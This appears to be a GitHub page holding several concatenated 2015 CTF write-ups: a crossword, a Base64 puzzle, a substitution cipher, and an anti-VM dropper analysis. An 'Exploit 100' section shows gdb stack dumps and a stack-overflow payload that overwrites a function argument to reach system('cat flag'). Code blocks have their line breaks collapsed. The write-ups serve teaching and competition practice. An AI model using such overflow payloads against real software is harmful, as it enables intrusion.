6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Miscellaneous 100
## Problem
[crossword.xslx](crossword.xslx)
## Solution
Credit: [@emedvedev](https://github.com/emedvedev)
As it is the case with many Trend Micro challenges, this one involves a lot of guesswork, buzzword-bingo and learning about the way Trend Micro works. Solving it basically involves going through Trend Micro videos, press releases and blog entries, and some answers don't really make sense to me. Well, I guess it's kind of unfair to blame the company organizing CTF for product-placement, but come on, this was just weak.
I'll just list everything, here goes:
#### Across
3 A technique used for a piece of email to be sent to specific organisations.
`SPEARPHISHING`
6 An effective measure that protects unpatched vulnerabilities on a system
`VIRTUALPATCHING`
8 Indicator of Compromise
`IOC`
9 The year the company hosting TMCTF was founded
`EIGHTYEIGHT`
11 Malware or technique used by cybercriminals that were arrested by FBI in 2011. The company hosting TMCTF contributed to this case.
`DNSCHANGER`
12 Global Technical Support and R&D Center of the company hosting TMCTF
`TRENDLABS`
14 A piece of malware that prevents you from accessing your files and asks for money
`RANSOMWARE`
15 Something that was compromised in CMS in the following video: https://youtu.be/z5FXxnHiZOQ?list=PL08763C67B0C84AA1
`VULNERABILITY`
16 Annoying email or canned food
`SPAM`
17 A server used by cybercriminals to communicate with a piece of malware planted in corporate network
`COMMANDANDCONTROL`
19 Where the main character got infected with malware in the following video: https://youtu.be/ws7Hqb-GPnc?list=PL08763C67B0C84AA1
`SOCIALNETWORK`
21 Current CEO of the company hosting TMCTF
`EVACHEN`
23 Also known as 'internet'
`CLOUD`
24 Breach detection solution from the company hosting TMCTF
`DEEPDISCOVERY`
#### Down
1 Free malware scanning tool from the company hosting TMCTF
`HOUSECALL`
2 What assumuption does the narrator say is required in the following video: https://youtu.be/0hs8rc2u5ak
`BREACHWILLHAPPEN`
4 A type of malware used for stealing data from corporate network
`BACKDOOR`
5 Datacenter security platform from the company hosting TMCTF
`DEEPSECURITY`
7 International law enforcement working with the company hosting TMCTF
`INTERPOL`
10 The company hosting TMCTF
`TRENDMICRO`
13 Malware that was prevalent in late 90s and now resurging in 2015
`MACROVIRUS`
18 Cyber attack targeting specific organisation
`APT`
19 System used for industrial control system
`SCADA`
20 Where the company hosting TMCTF is headquartered
`TOKYO`
22 A unique executive position within the the company hosting TMCTF
`CCO` |
# Crypto 500
## Problem
Think about two different alphabetical strings with the same lengths.After you encode the strings with Base64 respectively, if you find characters located in the same position between the two strings, then you may want to extract them.You may find examples where the final strings are ‘2015’ and ‘Japan’ if you place the extracted characters from left to right in order.
Example:
```CaEkMbVnD→(Base64)→Q2FFa01iVm5EGePoMjXNW→(Base64)→R2VQb01qWE5X 2 01 5
aBckjTiRgbpS→(Base64)→YUJja2pUaVJnYnBTURehZQjLyvwk→(Base64)→VVJlaFpRakx5dndr J a p a n```
Character 'a' may appear in the extracted string like the example above, character `f` will never appear.Please find a list of characters that would not appear in the extracted string, even if you specify any alphabetical characters in the input.Once you come up with a list of characters, please sort the characters in the order of ASCII table and generate a SHA1 hash value in lower case.This is the flag you are looking for.
Please submit the flag in the format of 'TMCTF{<flag>}'.
## Solution
Credit: [@emedvedev](https://github.com/emedvedev)
I don't get why this challenge was worth 500 points. I also don't get why is it a _crypto_ challenge. It's ridiculously easy once you learn how base64 is formed.
Let's refresh the memory: when you want to encode a string in Base64, it's split into groups of 6 bits (because 6 bits have a maximum of exactly 64 values) and each group is converted into a number, which is in turn converted into a character using Base64 index table. Wikipedia has a good article explaining everything in more detail.
What's important for this challenge is that we're only encoding _alphabetical strings_, so naturally there will be unused characters in Base64: [a-zA-Z] combinations can't make up every possible 6-bit group.
Something else worth mentioning: to solve this challenge, you only need initial strings up to three letters in length, because 8*3 is evenly divisible by 6, so a three-letter string will be enough to comprise every possible Base64 character position, as asked in the challenge description. If the string being encoded is not evenly divisible by three, a padding is applied, so we can try 1 and 2 as well.
That's how this challenge can be solved:
1. Get a reference list of every Base64 character in the order of ASCII table (symbols, uppercase, lowercase).2. Base64-encode every alphabetical string of lengths 1, 2 and 3.3. Given an encoded string, store a number of occurrences of every character in a certain position.4. Remove every character with at least 2 occurrences on the same position from the reference list.5. Get a sha1 checksum of whatever's left in a reference list. This is your flag.
Code speaks louder than words:```import stringimport itertoolsfrom base64 import b64encodefrom hashlib import sha1
b64chars = "+/"+string.digits+string.uppercase+string.lowercasecharset = string.uppercase+string.lowercasecombinations = [ itertools.product(charset, repeat=1), itertools.product(charset, repeat=2), itertools.product(charset, repeat=3)]mappings = {}
for comb in xrange(len(combinations)): for block in combinations[comb]: base = b64encode(''.join(block)) for index in xrange(len(base)): if comb not in mappings: mappings[comb] = {} if index not in mappings[comb]: mappings[comb][index] = {} if base[index] not in mappings[comb][index]: mappings[comb][index][base[index]] = 0 mappings[comb][index][base[index]] += 1
print mappings
nonmatching = [a for a in "+/"+string.digits+string.uppercase+string.lowercase]for comb in mappings.keys(): for pos in mappings[comb].keys(): for key in mappings[comb][pos].keys(): if mappings[comb][pos][key] > 0 and key in nonmatching: nonmatching.remove(key)
print ''.join(nonmatching)print "TMCTF{%s}" % sha1(''.join(nonmatching)).hexdigest()```
Done. |
# Password encrypting tool (Exploit 100)
## Problem
Our second newest programmer created a tool so that we can encrypt our usual passwords and use more secure ones wherever we register new accounts. He said that he left some sort of an easter egg that could leverage you, but he doesn't really expect anyone to get it. You are the newest programmer, can you find it and prove him you are the one?
Hack the target when you've figured out with this file.
## Analysis & SolutionCredit: [@gellin](https://github.com/gellin)
```root@kali:~/Desktop# file e100e100: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=4410355efef2e99ac54e4028dba1b3e40d055fee, stripped```Next we dropped it into IDA32 and found the two interesting functions.This appears to be the important part of the code, it seems to contain an easter egg. It appears that if we can somehow overflow the value 0xDADADADA that was passed into function `sub_80484FD` it will give us the flag.
```int sub_80485A4(){ sub_80484FD(0xDADADADA); return 0;}
//the address of the comparison to break point.text:08048526 cmp [ebp+arg_0], 0BADB0169h
int __cdecl sub_80484FD(int a1){ size_t i; // [sp+18h] [bp-30h]@3 char s[32]; // [sp+1Ch] [bp-2Ch]@1 int v4; // [sp+3Ch] [bp-Ch]@1
v4 = *MK_FP(__GS__, 20); printf("Enter password: "); gets(s); if ( a1 == 0xBADB0169 ) //0x8048526 cmp [ebp+arg_0], 0BADB0169h { system("cat flag"); //right here is the easter egg, al is set as 0xDADADADA it needs to be 0xBADB0169 to trigger the easter egg } else { for ( i = 0; i < strlen(s); ++i ) s[i] ^= a1; printf("Your new secure password is: "); printf(s); } return *MK_FP(__GS__, 20) ^ v4;}```
Lets breakpoint the comparison at `0x8048526` and see if we can find `0xDADADADA` in the stack and smash it!
```root@kali:~/Desktop# gdb ./e100(gdb) b* 0x8048526Breakpoint 1 at 0x8048526(gdb) rStarting program: /root/Desktop/e100 Enter password: AAAAAAAAAAA
Breakpoint 1, 0x08048526 in ?? ()(gdb) x/64x $esp0xffffd400: 0xffffd41c 0x00000000 0x000000c2 0xf7ea05860xffffd410: 0xffffffff 0xffffd43e 0xf7e18bf8 0x414141410xffffd420: 0x41414141 0x00414141 0x00000001 0x080483610xffffd430: 0xffffd664 0x0000002f 0x0804a000 0xfc148e000xffffd440: 0x00000001 0xf7fb2000 0xffffd468 0x080485b90xffffd450: 0xdadadada 0xf7ffd000 0x080485cb 0xf7fb2000 //BINGO at the start of this line0xffffd460: 0x080485c0 0x00000000 0x00000000 0xf7e25a630xffffd470: 0x00000001 0xffffd504 0xffffd50c 0xf7feb7da0xffffd480: 0x00000001 0xffffd504 0xffffd4a4 0x0804a0240xffffd490: 0x0804825c 0xf7fb2000 0x00000000 0x000000000xffffd4a0: 0x00000000 0x17bd6a4a 0x2ca1ce5a 0x000000000xffffd4b0: 0x00000000 0x00000000 0x00000001 0x080484000xffffd4c0: 0x00000000 0xf7ff1020 0xf7e25979 0xf7ffd0000xffffd4d0: 0x00000001 0x08048400 0x00000000 0x080484210xffffd4e0: 0x080485a4 0x00000001 0xffffd504 0x080485c00xffffd4f0: 0x08048630 0xf7febc90 0xffffd4fc 0x0000001c(gdb) cContinuing.Your new secure password is: �����������[Inferior 1 (process 4438) exited normally](gdb) rStarting program: /root/Desktop/e100 Enter password: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Breakpoint 1, 0x08048526 in ?? ()(gdb) x/64x $esp0xffffd400: 0xffffd41c 0x00000000 0x000000c2 0xf7ea05860xffffd410: 0xffffffff 0xffffd43e 0xf7e18bf8 0x414141410xffffd420: 0x41414141 0x41414141 0x41414141 0x414141410xffffd430: 0x41414141 0x41414141 0x41414141 0x414141410xffffd440: 0x41414141 0x41414141 0x41414141 0x414141410xffffd450: 0x41414141 0x41414141 0x41414141 0xf7004141 //:OOO we can smash it0xffffd460: 0x080485c0 0x00000000 0x00000000 0xf7e25a630xffffd470: 0x00000001 0xffffd504 0xffffd50c 0xf7feb7da0xffffd480: 0x00000001 0xffffd504 0xffffd4a4 0x0804a0240xffffd490: 0x0804825c 0xf7fb2000 0x00000000 0x000000000xffffd4a0: 0x00000000 0x50fcfb1c 0x6be05f0c 0x000000000xffffd4b0: 0x00000000 0x00000000 0x00000001 0x080484000xffffd4c0: 0x00000000 0xf7ff1020 0xf7e25979 0xf7ffd0000xffffd4d0: 0x00000001 0x08048400 0x00000000 0x080484210xffffd4e0: 0x080485a4 0x00000001 0xffffd504 0x080485c00xffffd4f0: 0x08048630 0xf7febc90 0xffffd4fc 0x0000001c(gdb) Quit```
So we write up
```import struct print "A"*52+struct.pack('I', 0xBADB0169)````
Once supplied as the password the server responds with `DCTF{3671bacdb5ea5bc26982df7da6de196e}` |
## Notesy (crypto, 100p, 1064 solves)`http://54.152.6.70/The flag is not in the flag{} format.HINT: If you have the ability to encrypt and decrypt, what do you think the flag is?HINT: https://www.youtube.com/watch?v=68BjP5f0ccE`
### PL Version`for ENG version scroll down`
Pod wskazanym adresem znajduje się strona z textboxem, który szyfruje wpisany text.

Strona robiła zapytanie GET do skryptu encrypt.php, który jako parametr m przyjmował wiadomość do zaszyfrowania. Placeholder w tekst boksie brzmiał `Give me like a note dude`, javascript odmawiał szyfrowania wiadomości krótszych niż 5 znaków. Próbowaliśmy na prawdę różnych rzeczy, wysyłania wiadomości bardzo krótkich i bardzo długich.
Już wiecie co jest flagą? My też nie wiedzieliśmy jak ją wydobyć… przez 20 godzin… trzymając ją w rękach…
Już po godzinie od rozpoczęcia konkursu (nie wiemy kiedy zabraliśmy sie za to zadanie) stwierdziliśmy, że zależność między literkami przedstawia się następująco
```ABCDEFGHIJKLMNOPQRSTUVWXYZUNHMAQWZIDYPRCJKBGVSLOETXF```
Próbowaliśmy naprawdę nieschematycznego myślenia, ale nic nie pomogło. Dopiero pierwsza wskazówka przyniosła nam myśl, że flagą musi być klucz, a z racji, że to szyfr podstawieniowy kluczem będzie `UNHMAQWZIDYPRCJKBGVSLOETXF`. Najbardziej frustrujące zadanie z jakim się ostatnio spotkaliśmy.
### ENG Version
We are given a link to a web page with a textbox which encrypts entered messages.

The page was making a GET request to a php script encrypt.php, passing our message as parameter. Placeholder on the main site was `Give me like a note dude`, javascript refuses to encrypt messages shorter than 5 characters. We have tried wide range of various attempts: sending short messages directly to php script, really long messages, but nothing succeeded.
Do you already know now what the flag is? We didn't for about 20 hours… while it was right in front of our eyes…
Just an hour after the contest began (we don't know the exact time when we started to work on this task) we've noticed that dependency between letters is as follows:
```ABCDEFGHIJKLMNOPQRSTUVWXYZUNHMAQWZIDYPRCJKBGVSLOETXF```We tried to think really out of the box, but that didn't help much. The hint helped us a lot (If you have the ability to encrypt and decrypt, what do you think the flag is?) it became clear that the flag is the cipher's key. But because this was a substitution cipher, there was no key per se. So flag could only be `UNHMAQWZIDYPRCJKBGVSLOETXF`. This was the most frustrating challenge we have faced for a very long time. |
I hope you like Java.Have array "Base64SET" containing Base64 character set (a-z, A-Z, 0-9, +, /)Have array "Allowed" containing the allowed character set (a-z, A-Z)Loop 9999 times: - Generate two random strings with length {1, 2, 3, 4, 5, ..., 9999} from the "Allowed" array. (See below, I don't generate all 9999 pairs) - For the length of the generated string pair, check if the characters in each position match. - If matching, and are not padding (=), and are not already in the array, add them to the array "Matching" - Break this loop when an instance produces no matching character pairs.For each character in the "Base64SET" array, check if that character exists in "Matching" array, if not add it to "Unused" array.Print out the characters in the Unused array.???.Profit.Source:https://github.com/Volition21/TMCTF-Crypto500/blob/master/src/main/java/com/Volition21/Crypto500/Cry... |
# Analysis - Offensive 100
## Problem
[vonn.zip](vonn.zip)
Analyze this! (pass: wx5tOCvU3g2FmueLEvj5np9xJX0cND3K)
## Solution
Credit: [@gellin](https://github.com/gellin)
It doesn't come with any hints or direction, so lets take a stab at it with the `file` command.
```root@kali:/media/sf_vm_share# file vonnvonn: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=7f89c2bb36cc9d0882a4980a99d44a7674fb09e2, not stripped```
Now lets see what `IDA 64` says about it.

The main function looks pretty simple, it loads a few variables, and then does a few checks on them only resulting in two main case `branches`. In one case, it prints `You are not on VMM` and then simply returns, in the other case it prints `You are on VMM!` and then calls a function named `ldex`. So we should already be assuming we need to make this program call `ldex` so lets take a look at it!

After reading the function it appears to do the following. Open a handle to `/tmp/...,,,...,,` on the HDD. Read a buffer into memory, decrypt the buffer and write it to the open handle and finally execute the file `/tmp/...,,,...,,`.
So its time to open `gdb` in our VM and try to break it, lets atleast see what this file `/tmp/...,,,...,,` is all about.
```root@kali:/media/sf_vm_share# gdb ./vonn(gdb) startTemporary breakpoint 1 at 0x400b91Starting program: /media/sf_vm_share/vonnTemporary breakpoint 1, 0x0000000000400b91 in main ()(gdb) disas mainDump of assembler code for function main: 0x0000000000400b8d <+0>: push %rbp 0x0000000000400b8e <+1>: mov %rsp,%rbp 0x0000000000400b91 <+4>: sub $0xd0,%rsp 0x0000000000400b98 <+11>: mov %edi,-0xc4(%rbp) 0x0000000000400b9e <+17>: mov %rsi,-0xd0(%rbp) 0x0000000000400ba5 <+24>: cpuid 0x0000000000400ba7 <+26>: rdtsc 0x0000000000400ba9 <+28>: mov %rax,-0xb8(%rbp) 0x0000000000400bb0 <+35>: mov %rdx,-0xb0(%rbp) 0x0000000000400bb7 <+42>: rdtsc 0x0000000000400bb9 <+44>: mov %rax,-0xa8(%rbp) 0x0000000000400bc0 <+51>: mov %rdx,-0xa0(%rbp) 0x0000000000400bc7 <+58>: rdtsc 0x0000000000400bc9 <+60>: mov %rax,-0x98(%rbp) 0x0000000000400bd0 <+67>: mov %rdx,-0x90(%rbp) 0x0000000000400bd7 <+74>: rdtsc 0x0000000000400bd9 <+76>: mov %rax,-0x88(%rbp) 0x0000000000400be0 <+83>: mov %rdx,-0x80(%rbp) 0x0000000000400be4 <+87>: mov -0xb8(%rbp),%rax 0x0000000000400beb <+94>: mov %rax,-0x78(%rbp) 0x0000000000400bef <+98>: mov -0xb0(%rbp),%rax 0x0000000000400bf6 <+105>: mov %rax,-0x70(%rbp)---Type <return> to continue, or q <return> to quit--- 0x0000000000400bfa <+109>: mov -0xa8(%rbp),%rax 0x0000000000400c01 <+116>: mov %rax,-0x68(%rbp) 0x0000000000400c05 <+120>: mov -0xa0(%rbp),%rax 0x0000000000400c0c <+127>: mov %rax,-0x60(%rbp) 0x0000000000400c10 <+131>: mov -0x98(%rbp),%rax 0x0000000000400c17 <+138>: mov %rax,-0x58(%rbp) 0x0000000000400c1b <+142>: mov -0x90(%rbp),%rax 0x0000000000400c22 <+149>: mov %rax,-0x50(%rbp) 0x0000000000400c26 <+153>: mov -0x88(%rbp),%rax 0x0000000000400c2d <+160>: mov %rax,-0x48(%rbp) 0x0000000000400c31 <+164>: mov -0x80(%rbp),%rax 0x0000000000400c35 <+168>: mov %rax,-0x40(%rbp) 0x0000000000400c39 <+172>: mov -0x70(%rbp),%rax 0x0000000000400c3d <+176>: shl $0x20,%rax 0x0000000000400c41 <+180>: or -0xb8(%rbp),%rax 0x0000000000400c48 <+187>: mov %rax,-0x38(%rbp) 0x0000000000400c4c <+191>: mov -0x60(%rbp),%rax 0x0000000000400c50 <+195>: shl $0x20,%rax 0x0000000000400c54 <+199>: or -0xa8(%rbp),%rax 0x0000000000400c5b <+206>: mov %rax,-0x30(%rbp) 0x0000000000400c5f <+210>: mov -0x50(%rbp),%rax 0x0000000000400c63 <+214>: shl $0x20,%rax 0x0000000000400c67 <+218>: or -0x98(%rbp),%rax---Type <return> to continue, or q <return> to quit--- 0x0000000000400c6e <+225>: mov %rax,-0x28(%rbp) 0x0000000000400c72 <+229>: mov -0x40(%rbp),%rax 0x0000000000400c76 <+233>: shl $0x20,%rax 0x0000000000400c7a <+237>: or -0x88(%rbp),%rax 0x0000000000400c81 <+244>: mov %rax,-0x20(%rbp) 0x0000000000400c85 <+248>: mov -0x38(%rbp),%rax 0x0000000000400c89 <+252>: mov -0x30(%rbp),%rdx 0x0000000000400c8d <+256>: sub %rax,%rdx 0x0000000000400c90 <+259>: mov %rdx,%rax 0x0000000000400c93 <+262>: mov %rax,-0x18(%rbp) 0x0000000000400c97 <+266>: mov -0x30(%rbp),%rax 0x0000000000400c9b <+270>: mov -0x28(%rbp),%rdx 0x0000000000400c9f <+274>: sub %rax,%rdx 0x0000000000400ca2 <+277>: mov %rdx,%rax 0x0000000000400ca5 <+280>: mov %rax,-0x10(%rbp) 0x0000000000400ca9 <+284>: mov -0x28(%rbp),%rax 0x0000000000400cad <+288>: mov -0x20(%rbp),%rdx 0x0000000000400cb1 <+292>: sub %rax,%rdx 0x0000000000400cb4 <+295>: mov %rdx,%rax 0x0000000000400cb7 <+298>: mov %rax,-0x8(%rbp) 0x0000000000400cbb <+302>: mov -0x18(%rbp),%rax 0x0000000000400cbf <+306>: cmp -0x10(%rbp),%rax 0x0000000000400cc3 <+310>: je 0x400cfc <main+367>---Type <return> to continue, or q <return> to quit--- 0x0000000000400cc5 <+312>: mov -0x10(%rbp),%rax 0x0000000000400cc9 <+316>: cmp -0x8(%rbp),%rax 0x0000000000400ccd <+320>: je 0x400cfc <main+367> 0x0000000000400ccf <+322>: mov -0x18(%rbp),%rax 0x0000000000400cd3 <+326>: cmp -0x8(%rbp),%rax 0x0000000000400cd7 <+330>: je 0x400cfc <main+367> 0x0000000000400cd9 <+332>: mov $0x401100,%edi 0x0000000000400cde <+337>: callq 0x400990 <puts@plt> 0x0000000000400ce3 <+342>: mov -0xd0(%rbp),%rax 0x0000000000400cea <+349>: mov (%rax),%rax 0x0000000000400ced <+352>: mov %rax,%rdi 0x0000000000400cf0 <+355>: mov $0x0,%eax 0x0000000000400cf5 <+360>: callq 0x400d08 <ldex> 0x0000000000400cfa <+365>: jmp 0x400d06 <main+377> 0x0000000000400cfc <+367>: mov $0x401110,%edi 0x0000000000400d01 <+372>: callq 0x400990 <puts@plt> 0x0000000000400d06 <+377>: leaveq 0x0000000000400d07 <+378>: retqEnd of assembler dump.```
So we can see the jumps at - `0x400cc3`, `0x400ccd`, and `0x400cd7`. So lets try the `lazy` way of breaking the JE (jump if equal), instructions first. You could also change them to JNE (jump if not equal), or just make a JMP or call to `ldex`.
